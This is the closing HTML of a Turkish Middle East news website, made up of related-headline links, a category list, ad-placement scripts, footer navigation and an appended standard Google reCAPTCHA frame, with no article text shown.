<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-varlik-fonu-11-milyar-dolar-zarar-acikladi/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan varlık fonu 11 milyar dolar zarar açıkladı" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/07/b0ecc54e-f9e7-49f5-bdfe-297a641c0624-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/07/b0ecc54e-f9e7-49f5-bdfe-297a641c0624-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/07/b0ecc54e-f9e7-49f5-bdfe-297a641c0624-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Suudi Arabistan varlık fonu 11 milyar dolar zarar açıkladı" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-varlik-fonu-11-milyar-dolar-zarar-acikladi/" rel="bookmark" title="Suudi Arabistan varlık fonu 11 milyar dolar zarar açıkladı">Suudi Arabistan varlık fonu 11 milyar dolar zarar açıkladı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T11:19:05+00:00" >Temmuz 12, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/abd-suudi-arabistan-ve-baeyi-suriyedeki-yatirimlarini-dondurmaya-zorladi/" rel="bookmark" class="td-image-wrap " title="ABD, Suudi Arabistan ve BAE’yi Suriye’deki yatırımlarını dondurmaya zorladı" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/08/b12c1e0c-8336-4f17-b70e-2e2e49908d84-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/08/b12c1e0c-8336-4f17-b70e-2e2e49908d84-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/08/b12c1e0c-8336-4f17-b70e-2e2e49908d84-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ABD, Suudi Arabistan ve BAE’yi Suriye’deki yatırımlarını dondurmaya zorladı" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/abd-suudi-arabistan-ve-baeyi-suriyedeki-yatirimlarini-dondurmaya-zorladi/" rel="bookmark" title="ABD, Suudi Arabistan ve BAE’yi Suriye’deki yatırımlarını dondurmaya zorladı">ABD, Suudi Arabistan ve BAE’yi Suriye’deki yatırımlarını dondurmaya zorladı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-03T10:30:14+00:00" >Ağustos 3, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/48f71eff1fefed030a6e4a6204b11575.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 18:04:21 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-27 18:04:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-XSzhM-Kuwzd5f0LKKTxBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769770894720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>